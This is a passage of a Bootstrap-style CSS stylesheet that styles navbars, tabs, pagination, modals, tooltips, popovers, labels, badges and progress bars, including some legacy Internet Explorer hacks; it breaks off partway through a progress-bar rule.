.nav-tabs.nav-stacked > li:last-child > a {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.nav-tabs.nav-stacked > li > a:hover {
  border-color: #ddd;
  z-index: 2;
}

.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}

.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
  border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
  border-radius: 6px;
}

.nav .dropdown-toggle .caret {
  border-top-color: #8b9293;
  border-bottom-color: #8b9293;
  margin-top: 6px;
}

.nav .dropdown-toggle:hover .caret {
  border-top-color: #656c6c;
  border-bottom-color: #656c6c;
}

/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.nav > .dropdown.active > a:hover {
  cursor: pointer;
}

.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  color: #fff;
  background-color: #999;
  border-color: #999;
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.tabs-stacked .open > a:hover {
  border-color: #999;
}

.tabbable {
  *zoom: 1;
}

.tabbable:before, .tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}

.tabbable:after {
  clear: both;
}

.tab-content {
  overflow: auto;
}

.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}

.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}

.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover {
  border-color: transparent #ddd #ddd #ddd;
}

.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  border-radius: 4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover {
  border-color: #eee #ddd #eee #eee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #fff;
}

.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  border-radius: 0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover {
  border-color: #eee #eee #eee #ddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #fff;
}

.nav > .disabled > a {
  color: #999;
}

.nav > .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}

.navbar {
  overflow: visible;
  margin-bottom: 20px;
  *position: relative;
  *z-index: 2;
}

.navbar-inner {
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFF2F2F2', GradientType=0);
  border: 1px solid #d4d4d4;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  *zoom: 1;
}

.navbar-inner:before, .navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}

.navbar-inner:after {
  clear: both;
}

.navbar .container {
  width: auto;
}

.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}

.navbar .brand {
  float: left;
  display: block;
  padding: 10px 20px 10px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .brand:hover {
  text-decoration: none;
}

.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777;
}

.navbar-link {
  color: #777;
}

.navbar-link:hover {
  color: #333;
}

.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}

.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}

.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn {
  margin-top: 0;
}

.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}

.navbar-form:before, .navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}

.navbar-form:after {
  clear: both;
}

.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}

.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}

.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}

.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}

.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}

.navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}

.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  border-radius: 15px;
}

.navbar-static-top {
  position: static;
  margin-bottom: 0;
}

.navbar-static-top .navbar-inner {
  border-radius: 0;
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}

.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}

.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.navbar-fixed-top {
  top: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}

.navbar-fixed-bottom {
  bottom: 0;
}

.navbar-fixed-bottom .navbar-inner {
  box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
}

.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}

.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}

.navbar .nav > li {
  float: left;
}

.navbar .nav > li > a {
  float: none;
  padding: 10px 15px 10px;
  color: #777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}

.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #333;
  text-decoration: none;
}

.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555;
  text-decoration: none;
  background-color: #e6e6e6;
  box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}

.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6);
  background-image: linear-gradient(to bottom, #f2f2f2, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2F2F2', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.navbar .btn-navbar:active, .navbar .btn-navbar.active {
  background-color: #cccccc \9;
}

.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  border-radius: 1px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}

.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}

.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  position: absolute;
  top: -6px;
  left: 10px;
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #fff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}

.navbar .nav li.dropdown > a:hover .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #e6e6e6;
  color: #555;
}

.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777;
  border-bottom-color: #777;
}

.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}

.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}

.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  border-radius: 6px 0 6px 6px;
}

.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
  background-image: -webkit-linear-gradient(top, #222222, #111111);
  background-image: linear-gradient(to bottom, #222222, #111111);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF222222', endColorstr='#FF111111', GradientType=0);
  border-color: #252525;
}

.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #999;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover {
  color: #fff;
}

.navbar-inverse .brand {
  color: #999;
}

.navbar-inverse .navbar-text {
  color: #999;
}

.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #fff;
}

.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #fff;
  background-color: #111111;
}

.navbar-inverse .navbar-link {
  color: #999;
}

.navbar-inverse .navbar-link:hover {
  color: #fff;
}

.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #fff;
}

.navbar-inverse .nav li.dropdown > a:hover .caret {
  border-top-color: #fff;
  color: #fff;
}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #999;
  border-bottom-color: #999;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.navbar-inverse .navbar-search .search-query {
  color: #fff;
  background-color: #515151;
  border-color: #111111;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
  -webkit-transition: none;
  transition: none;
}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333;
  text-shadow: 0 1px 0 #fff;
  background-color: #fff;
  border: 0;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  outline: 0;
}

.navbar-inverse .btn-navbar {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e0e0e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
  background-image: -webkit-linear-gradient(top, #151515, #040404);
  background-image: linear-gradient(to bottom, #151515, #040404);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF151515', endColorstr='#FF040404', GradientType=0);
  border-color: #040404 #040404 black;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #040404;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {
  color: #fff;
  background-color: #040404;
  *background-color: black;
}

.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {
  background-color: black \9;
}

.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}

.breadcrumb > li {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  text-shadow: 0 1px 0 #fff;
}

.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}

.breadcrumb .active {
  color: #999;
}

.pagination {
  margin: 20px 0;
}

.pagination ul {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  border-radius: 4px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.pagination ul > li {
  display: inline;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left-width: 0;
}

.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}

.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #999;
  cursor: default;
}

.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color: #999;
  background-color: transparent;
  cursor: default;
}

.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.pagination-centered {
  text-align: center;
}

.pagination-right {
  text-align: right;
}

.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}

.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}

.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.pagination-mini ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > a,
.pagination-small ul > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.pagination-mini ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > a,
.pagination-small ul > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}

.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0px 6px;
  font-size: 10.5px;
}

.pager {
  margin: 20px 0;
  list-style: none;
  text-align: center;
  *zoom: 1;
}

.pager:before, .pager:after {
  display: table;
  content: "";
  line-height: 0;
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}

.pager li > a:hover {
  text-decoration: none;
  background-color: #f5f5f5;
}

.pager .next > a,
.pager .next > span {
  float: right;
}

.pager .previous > a,
.pager .previous > span {
  float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > span {
  color: #999;
  background-color: #fff;
  cursor: default;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal {
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin: -250px 0 0 -280px;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  /* IE6-7 */
  border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  outline: none;
}

.modal.fade {
  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
  transition: opacity 0.3s linear, top 0.3s ease-out;
  top: -25%;
}

.modal.fade.in {
  top: 40%;
}

.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}

.modal-header .close {
  margin-top: 2px;
}

.modal-header h3 {
  margin: 0;
  line-height: 30px;
}

.modal-body {
  position: relative;
  overflow-y: auto;
  max-height: 400px;
  padding: 15px;
}

.modal-form {
  margin-bottom: 0;
}

.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-radius: 0 0 6px 6px;
  box-shadow: inset 0 1px 0 #fff;
  *zoom: 1;
}

.modal-footer:before, .modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}

.modal-footer:after {
  clear: both;
}

.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  padding: 5px;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0);
}

.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.tooltip.top {
  margin-top: -3px;
}

.tooltip.right {
  margin-left: 3px;
}

.tooltip.bottom {
  margin-top: 3px;
}

.tooltip.left {
  margin-left: -3px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  width: 236px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}

.popover.top {
  margin-top: -10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover .arrow {
  border-width: 11px;
}

.popover .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}

.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}

.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}

.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}

.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}

.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.thumbnails {
  margin-left: -20px;
  list-style: none;
  *zoom: 1;
}

.thumbnails:before, .thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}

.thumbnails:after {
  clear: both;
}

.row-fluid .thumbnails {
  margin-left: 0;
}

.thumbnails > li {
  float: left;
  margin-bottom: 20px;
  margin-left: 20px;
}

.thumbnail {
  display: block;
  padding: 4px;
  line-height: 20px;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

a.thumbnail:hover {
  border-color: #8b9293;
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.thumbnail .caption {
  padding: 9px;
  color: #555;
}

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media .pull-left {
  margin-right: 10px;
}

.media .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #999;
}

.label {
  border-radius: 3px;
}

.badge {
  padding-left: 9px;
  padding-right: 9px;
  border-radius: 9px;
}

.label:empty,
.badge:empty {
  display: none;
}

a.label:hover, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-important {
  background-color: #b94a48;
}

.label-important[href] {
  background-color: #953b39;
}

.label-warning {
  background-color: #f89406;
}

.label-warning[href] {
  background-color: #c67605;
}

.label-success {
  background-color: #468847;
}

.label-success[href] {
  background-color: #356635;
}

.label-info {
  background-color: #3a87ad;
}

.label-info[href] {
  background-color: #2d6987;
}

.label-inverse {
  background-color: #333;
}

.label-inverse[href] {
  background-color: #1a1a1a;
}

.badge-important {
  background-color: #b94a48;
}

.badge-important[href] {
  background-color: #953b39;
}

.badge-warning {
  background-color: #f89406;
}

.badge-warning[href] {
  background-color: #c67605;
}

.badge-success {
  background-color: #468847;
}

.badge-success[href] {
  background-color: #356635;
}

.badge-info {
  background-color: #3a87ad;
}

.badge-info[href] {
  background-color: #2d6987;
}

.badge-inverse {
  background-color: #333;
}

.badge-inverse[href] {
  background-color: #1a1a1a;
}

.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}

.btn-mini .label,
.btn-mini .badge {
  top: 0;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f7f7f7;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF5F5F5', endColorstr='#FFF9F9F9', GradientType=0);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

.progress .bar {
  width: 0%;
  height: 100%;
  color: #fff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(to bottom, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF149BDF', endColorstr='#FF0480BE', GradientType=0);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress .bar + .bar {
  box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar, .progress .bar-danger {
  background-color: #dd514c;
